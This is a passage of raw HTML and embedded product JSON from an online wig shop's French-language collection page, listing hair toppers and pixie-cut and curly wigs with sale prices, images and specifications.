      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163_500x.jpg?v=1761622889"data-widths="[180, 360, 540, 720]"alt="hairbs topper BAIS Natural Black HD Hair Bang (NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163_500x.jpg?v=1761622889" alt="hairbs topper BAIS Natural Black HD Hair Bang (NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-natural-black-hd-hair-bang-not-a-wig">
      
      <span class="prod-title">BAIS Curly With Honey BlondePartial Topper (pas une perruque)</span>
    </a>
    
    <div product-id="7444229029971" product-handle="bais-natural-black-hd-hair-bang-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$158.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$79.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7444229029971,"title":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","handle":"bais-natural-black-hd-hair-bang-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-10-07T15:37:31+08:00","created_at":"2024-09-18T18:11:35+08:00","vendor":"hairbs","type":"surmatelas","tags":["90%","salenow","topper","Udiscounts","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":15800,"compare_at_price_min":15800,"compare_at_price_max":15800,"compare_at_price_varies":false,"variants":[{"id":42182422495315,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000449","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":15800,"inventory_quantity":-36,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163.jpg?v=1761622889"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163.jpg?v=1761622889","options":["Titre"],"media":[{"alt":"hairbs topper BAIS Natural Black HD Hair Bang (NOT A WIG)","id":28208968368211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163.jpg?v=1761622889"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163.jpg?v=1761622889","width":960},{"alt":null,"id":28208968466515,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/cba6c6aeb6f242ee88f05e180a4cdd1f.thumbnail.0000000000.jpg?v=1726654369"},"aspect_ratio":0.563,"duration":12840,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cba6c6aeb6f242ee88f05e180a4cdd1f\/cba6c6aeb6f242ee88f05e180a4cdd1f.SD-480p-1.5Mbps-34936639.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cba6c6aeb6f242ee88f05e180a4cdd1f\/cba6c6aeb6f242ee88f05e180a4cdd1f.HD-1080p-7.2Mbps-34936639.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cba6c6aeb6f242ee88f05e180a4cdd1f\/cba6c6aeb6f242ee88f05e180a4cdd1f.HD-720p-4.5Mbps-34936639.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/cba6c6aeb6f242ee88f05e180a4cdd1f\/cba6c6aeb6f242ee88f05e180a4cdd1f.m3u8?v=0","width":606}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6678898606163" class="collection__page-product product-index js-product-listing" data-alpha="Baisi #4/27 Perruque Pixie Cut" data-price="10900"  data-product-id="6678898606163">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              60% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
     <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
  
  <a href="/fr-gb/collections/all/products/short-pixie-cut-wig-1" title="Baisi #4/27 Perruque Pixie Cut">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275_{width}x.jpg?v=1764314403"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275_500x.jpg?v=1764314403"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Pixie Cut Wig Baisi  #4/27 Pixie Cut wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275_500x.jpg?v=1764314403" alt="BAISI HAIR Pixie Cut Wig Baisi  #4/27 Pixie Cut wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
         
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/short-pixie-cut-wig-1">
      
      <span class="prod-title">Baisi #4/27 Perruque Pixie Cut</span>
    </a>
    
    <div product-id="6678898606163" product-handle="short-pixie-cut-wig-1" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$272.50</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$163.50</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6678898606163,"title":"Baisi #4\/27 Perruque Pixie Cut","handle":"short-pixie-cut-wig-1","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Personnaliser l'heure\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eComme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de \u003cspan data-mce-fragment=\"1\"\u003edensité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Une année de plus avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eComme modèle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle frontale 13x4\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Circonférence\u003c\/td\u003e\n\n\u003ctd\u003e 22,5 pouces, moyen standard\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 272px; width: 0px; top: 205px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 257px; width: 50px; top: 190px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 252px; width: 0px; top: 47px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 237px; width: 50px; top: 32px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:59:33+08:00","created_at":"2021-12-30T17:49:26+08:00","vendor":"BAISI HAIR","type":"Perruque coupe lutin ","tags":["hair","Pixie Cut Wig","salenow","Udiscounts","wig"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":27250,"compare_at_price_min":27250,"compare_at_price_max":27250,"compare_at_price_varies":false,"variants":[{"id":39619885662291,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000491","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi #4\/27 Perruque Pixie Cut","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":27250,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275.jpg?v=1764314403","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569250984019.jpg?v=1764314403","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569236172883.jpg?v=1764314403","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-13x4-4-27-pixie-cut-lace-wig-baisi-13x4-4-27-pixie-cut-lace-wig-1213057320.png?v=1768017311"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275.jpg?v=1764314403","options":["Titre"],"media":[{"alt":"BAISI HAIR Pixie Cut Wig Baisi  #4\/27 Pixie Cut wig","id":22611196739667,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275.jpg?v=1764314403"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569227784275.jpg?v=1764314403","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig Baisi  #4\/27 Pixie Cut wig","id":22611185369171,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569250984019.jpg?v=1764314403"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569250984019.jpg?v=1764314403","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig Baisi  #4\/27 Pixie Cut wig","id":22611185729619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569236172883.jpg?v=1764314403"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-pixie-cut-wig-baisi-4-27-pixie-cut-wig-29569236172883.jpg?v=1764314403","width":1000},{"alt":"BAISI HAIR Pixie Cut Wig Baisi   13x4 #4\/27 Pixie Cut Lace wig","id":31529324347475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-13x4-4-27-pixie-cut-lace-wig-baisi-13x4-4-27-pixie-cut-lace-wig-1213057320.png?v=1768017311"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-13x4-4-27-pixie-cut-lace-wig-baisi-13x4-4-27-pixie-cut-lace-wig-1213057320.png?v=1768017311","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Personnaliser l'heure\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eComme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de \u003cspan data-mce-fragment=\"1\"\u003edensité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Une année de plus avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eComme modèle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle frontale 13x4\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Circonférence\u003c\/td\u003e\n\n\u003ctd\u003e 22,5 pouces, moyen standard\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 272px; width: 0px; top: 205px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 257px; width: 50px; top: 190px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 252px; width: 0px; top: 47px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 237px; width: 50px; top: 32px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6911459524691" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)" data-price="10900"  data-product-id="6911459524691">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-highlight-honey-blonde-curly-closure-wig" title="BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_{width}x.jpg?v=1764314683"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_500x.jpg?v=1764314683"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_500x.jpg?v=1764314683" alt="hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-highlight-honey-blonde-curly-closure-wig">
      
      <span class="prod-title">BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)</span>
    </a>
    
    <div product-id="6911459524691" product-handle="baisi-highlight-honey-blonde-curly-closure-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
